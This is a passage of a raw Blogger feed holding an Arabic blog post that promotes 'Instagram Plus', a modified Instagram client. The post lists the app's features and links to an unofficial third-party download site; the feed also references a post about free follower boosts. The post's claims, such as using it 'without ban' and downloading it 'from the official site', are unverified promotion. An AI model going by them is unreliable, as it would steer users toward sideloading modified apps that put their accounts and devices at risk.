تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5952982805884579556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5952982805884579556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Increasing-Instagram-followers-for-free-10k-per-day.html","title":"زيادة متابعين انستقرام مجانا 10K يوميا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9LhgLjNMWgYWxqWpdBWdq7VLEXTTfMie3S_Dbgx7CzRrfsr-IxsyIqybf89fVBC1CjpfIhU81vrZcndiOTMiYVyYkhrud74viEjWyg8bJl9fodpsawhVN2Qxft1kXqWR0PUrY9354e1_AuUg6zclNn-Oy5eSNckeH6NFuCE_QgqX9k9fq7GMyP-Mc\/s72-w640-h358-c\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7%2010K%20%D9%8A%D9%88%D9%85%D9%8A%D8%A7.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5460891214507412926"},"published":{"$t":"2021-12-13T11:46:00.009-08:00"},"updated":{"$t":"2022-05-04T08:27:30.238-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انستقرام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"}],"title":{"type":"text","$t":"أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انستقرام بلس,تحميل انستقرام بلس,تحميل انستقرام بلس للايفون,شرح تحميل انستقرام بلس للايفون,انستقرام بلس مميزاته,طريقة تحميل انستقرام بلس,انستقرام بلس للايفون اخر اصدار بدون اعلانات,انستقرام بلس الذهبي للاندرويد,انستقرام بلس من ميديا فاير,تحميل انستقرام بلس للاندرويد,تحميل انستقرام بلس برابط مباشر,تحميل انستقرام بلس التحديث الجديد,تحميل انستقرام بلس جلبريك,تحميل انستقرام بلس ميديا فاير,انستقرام بلس للاندرويد بالمميزات الجديدة,تنزيل انستقرام بلس\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 107%;\"\u003Eأنستقرام\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 107%;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 107%;\"\u003Eبلس\nالجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: red; line-height: 107%;\"\u003Einstagram\nplus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتطبيق انستقرام بلس هو نسخة معدلة عن تطبيق الانستقرام الرسمي للتواصل\nالاجتماعي\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eوتضمن التطبيق علي مميزات\nوخصائص غير موجودة في تطبيق تطبيق الانستقرام الرسمي وفي هذا المقال سوف نقوم بعرض\nلكم ما يتم تقديمه من خلال تطبيق انستقرام جي بي لذلك تابعو معنا السطور القادمة\nلكي تتعرف علي التطبيق بشكل جيد .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7=s900\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus\" border=\"0\" data-original-height=\"507\" data-original-width=\"900\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7=w640-h361\" title=\"أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/whatsplus-ar.net\/instagram-plus-pro\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحميل انستقرام بلس \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%;\"\u003EInstagram plus\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\nاخر تحديث من الموقع الرسمي\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"line-height: 107%;\"\u003Eما هي مميزات تطبيق \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"line-height: 107%;\"\u003EInstagram\nplus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: red;\"\u003Eالتحديث الاخير ؟\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك من خلال انستقرام بلس ان تقوم بفتح\nاكثر من حساب في نفس التطبيق حيث يمكنك فتح حسابك الشخصي وحساب الاعمال الخاصة بك\n.\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك ان تقوم بتسجيل دخولك الي حسابك عن\nطريق الفيس بوك الي تطبيق انستقرام بلس ولن تواجه اي مشكلة .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتستطيع ان تقوم بتحميل تطبيق انستقرام بلس \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eبدون اي\nتكلفة او رسوم دفع .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتطبيق انستا بلس مجاني بشكل كامل وخالي من\nالاعلانات التي تسبب ازعاج لبعض مستخدمين التطبيقات .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن خلال تطبيق انستقرام بلس تستطيع ان تقوم\nبتحميل الفيديوهات والصور المنشورة علي التطبيق من الحسابات التي تتابعها وتتفقدها\nوسوف تجدها في معرض هاتفك\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E.\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك ان تقوم بمشاركة الروابط الي القصص\nالخاصة بك او الي التعليقات الموجودة في منشورات التطبيق .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك ان تقوم بترجمة التعليقات الموجودة في\nالمنشورات الموجودة بالتطبيق بكل سهولة .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيوفر تطبيق جي بي انستقرام الكثير من اللغات\nمن اجل المستخدمين ومن ابرزهم اللغة العربية واللغة الانكليزية .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك من خلال تطبيق جي بي انستقرام ان تقوم\nبتكبير للصور التي يشاركها الاشخاص علي التطبيق وذلك عكس تطبيق انستقرام الرسمي\nحيث لا يمكنك تكبير او تحميل الصور من خلاله .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك ان تقوم بتحميل ثيمات وان تقوم\nبتطبيقها علي برنامج جي بي انستقرام بكل سهولة لكي تجعل شكل التطبيق اكثر تنوعا\nوحيوية بدلا من الشكل الاعتيادي .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; 